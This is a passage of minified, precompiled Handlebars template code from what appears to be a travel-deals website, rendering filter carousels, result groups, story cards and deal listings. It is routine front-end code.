data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <div class="theme-img">\r\n                        '+u((a.image||n&&n.image||i).call(s,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="theme-info">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="filtercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.group=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.groups:n,{name:"each",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:""},2:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=l.escapeExpression,h=null!=n?n:l.nullContext||{},d=a.helperMissing;return'    <div class="result-group result-group-'+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+" "+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+"-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+" group-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+' hidden" '+(null!=(i=(a.debugGroupTitle||n&&n.debugGroupTitle||d).call(h,null!=n?n.group:n,{name:"debugGroupTitle",hash:{},data:r}))?i:"")+">\r\n"+(null!=(i=(a.compare||n&&n.compare||d).call(h,l.data(r,1)&&l.data(r,1).index,"===",0,{name:"compare",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="result-group-content'+c((a.getGroupCSSClasses||n&&n.getGroupCSSClasses||d).call(h,null!=(i=null!=n?n.group:n)?i.grp:i,(i=r&&r.root)&&i.listType,{name:"getGroupCSSClasses",hash:{},data:r}))+'">\r\n            <ul class="result-list list-nostyle lang-'+c("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:d)?u.call(h,{name:"tzl",hash:{},data:r}):u)+'">\r\n                <div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n            </ul>\r\n        </div>\r\n    </div>\r\n'},3:function(l,n,a,e,r){var t;return"        "+(null!=(t=l.lambda(null!=(t=null!=n?n.group:n)?t.header:t,n))?t:"")+"\r\n"},5:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.editions:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div class="show-more-button hidden js-show-more-button">\r\n    <button type="button">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(u,"ShowNext",{name:"resource",hash:{},data:r}))?i:"")+"</button>\r\n</div>\r\n"+(null!=(i=a.if.call(u,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.groupempty=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s;return'<div class="result-group '+(null!=(t="function"==typeof(s=null!=(s=a.groupClass||(null!=n?n.groupClass:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"groupClass",hash:{},data:r}):s)?t:"")+'">\r\n    <div class="result-group-content">\r\n        <ul class="result-list list-nostyle"></ul>\r\n    </div>\r\n</div>'},useData:!0}),l.template.item=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial((a.selectListItemTemplate||n&&n.selectListItemTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},n,(i=r&&r.root)&&i.listType,null!=n?n.imgmthd:n,{name:"selectListItemTemplate",hash:{},data:r}),n,{hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return(null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n'},usePartial:!0,useData:!0,useDepths:!0}),l.template.locfilter=n.template({1:function(l,n,a,e,r){return"hidden"},3:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <option value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</option>\r\n"},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>    \r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <select id="loc-list" class="btn-group-wrapper loc-list '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!1,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <option value="-2">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Filter.All",{name:"resource",hash:{},data:r}))?t:"")+"</option>\r\n"+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'        </select>\r\n        <div class="btn-group-wrapper '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!0,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+' ">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>    \r\n</div>\r\n"},useData:!0}),l.template.locfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n        <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n        <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n            <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n            <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n            <div class="carousel-wrapper">\r\n                <div id="locfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultscollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultssearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriescollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.Stories.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriessearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Stories.NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarouselcollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<li class="row-item">\r\n'+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.relatedreadingcarouselsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.sort=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'                <div role="button" class="btn-group-item'+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'" data-sortexpression="'+c(typeof(s=null!=(s=a.sox||(null!=n?n.sox:n))?s:u)===o?s.call(i,{name:"sox",hash:{},data:r}):s)+'" data-groupresult="'+c(typeof(s=null!=(s=a.grp||(null!=n?n.grp:n))?s:u)===o?s.call(i,{name:"grp",hash:{},data:r}):s)+'" data-groups="'+c(typeof(s=null!=(s=a.grps||(null!=n?n.grps:n))?s:u)===o?s.call(i,{name:"grps",hash:{},data:r}):s)+'" data-value="'+c(typeof(s=null!=(s=a.val||(null!=n?n.val:n))?s:u)===o?s.call(i,{name:"val",hash:{},data:r}):s)+'" data-hotelsortvalue="'+c(typeof(s=null!=(s=a.hval||(null!=n?n.hval:n))?s:u)===o?s.call(i,{name:"hval",hash:{},data:r}):s)+'">\r\n                    <i class="'+c(typeof(s=null!=(s=a.cls||(null!=n?n.cls:n))?s:u)===o?s.call(i,{name:"cls",hash:{},data:r}):s)+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'" data-icon="'+c(typeof(s=null!=(s=a.icn||(null!=n?n.icn:n))?s:u)===o?s.call(i,{name:"icn",hash:{},data:r}):s)+'"></i>\r\n                    <span class="text">'+c(typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:u)===o?s.call(i,{name:"nam",hash:{},data:r}):s)+"</span>\r\n                </div>\r\n"},2:function(l,n,a,e,r){return" checked"},4:function(l,n,a,e,r){return"-white"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'<div class="result-sort">\r\n    <h5>'+l.escapeExpression("function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:a.helperMissing)?s.call(i,{name:"title",hash:{},data:r}):s)+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--single-row js-btn-group-radio btn-group--icons-tall">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.storycard=n.template({1:function(l,n,a,e,r){return'                <div class="story-image">\r\n                    '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n                </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'        <div class="story-pixel">\r\n            '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n        </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'">\r\n    <div class="story-card '+c((a.getItemCardCSSClasses||n&&n.getItemCardCSSClasses||u).call(i,(t=r&&r.root)&&t.listType,{name:"getItemCardCSSClasses",hash:{},data:r}))+'">\r\n        <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="story-description">\r\n                <div class="story-title"><h2>'+c(typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)===o?s.call(i,{name:"t",hash:{},data:r}):s)+'</h2></div>\r\n                <div class="story-intro"><p>'+c(typeof(s=null!=(s=a.sds||(null!=n?n.sds:n))?s:u)===o?s.call(i,{name:"sds",hash:{},data:r}):s)+'</p></div>\r\n                <div class="story-more"><span class="button-secondary">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"ReadMore",{name:"resource",hash:{},data:r}))?t:"")+'</span></div>\r\n                <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                    <div class="story-byline1">'+c(typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)===o?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"    </div>\r\n</li>"},useData:!0}),l.template.trendingdealscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 id="headline-section" class="h2 heading-divider-mobilewrap margin-top-30">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression;return'        <li class="deal-module'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a class="deal-link" href="'+d(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:c)===h?s.call(o,{name:"url",hash:{},data:r}):s)+'" target="'+d(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+d(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:c)===h?s.call(o,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||c).call(o,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:c)===h?s.call(o,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)===h?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:c)===h?s.call(o,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)===h?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)===h?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)===h?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" deal-card--linkout"},6:function(l,n,a,e,r){return" linkout"},8:function(l,n,a,e,r){return" hidden"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},12:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},16:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},18:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.tdsd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(18,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.ttsearchwidgetsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.ttsearchwidget,n,{name:"ttsearchwidget",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.recentlyvieweddeal=n.template({1:function(l,n,a,e,r){return" linkout"},3:function(l,n,a,e,r){return"_blank"},5:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="linkout"><div class="linkout-icon"></div><span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span><h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.source||(null!=n?n.source:n))?s:u)?s.call(i,{name:"source",hash:{},data:r}):s)+"</h3></div>"},7:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"SoldOut",{name:"resource",hash:{},data:r}))?t:""},9:function(l,n,a,e,r){var t,s;return'<h6 class="deal-when"><span>'+(null!=(t="function"==typeof(s=null!=(s=a.when||(null!=n?n.when:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"when",hash:{},data:r}):s)?t:"")+"</span></h6>"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n    <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" title="'+c(typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)+'" data-dealid="'+c(typeof(s=null!=(s=a.adid||(null!=n?n.adid:n))?s:u)===o?s.call(i,{name:"adid",hash:{},data:r}):s)+'" data-countrycode="'+c(typeof(s=null!=(s=a.countrycode||(null!=n?n.countrycode:n))?s:u)===o?s.call(i,{name:"countrycode",hash:{},data:r}):s)+'" target="'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n            "+(null!=(t=l.lambda(null!=n?n.image:n,n))?t:"")+'\r\n            <div class="soldout">'+(null!=(t=a.if.call(i,null!=n?n._isExpired:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+'</div>\r\n        </div>\r\n        <h3 class="headline"><span>'+(null!=(t=typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n        <h6 class="deal-meta"><span>'+(null!=(t=typeof(s=null!=(s=a.meta||(null!=n?n.meta:n))?s:u)===o?s.call(i,{name:"meta",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n        "+(null!=(t=a.if.call(i,null!=n?n._showWhen:n,{name:"if",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n    </a>\r\n</li>\r\n"},useData:!0}),l.template.blogitemdealcard=n.template({1:function(l,n,a,e,r){return' class="linkout" target="_blank"'},3:function(l,n,a,e,r){return' 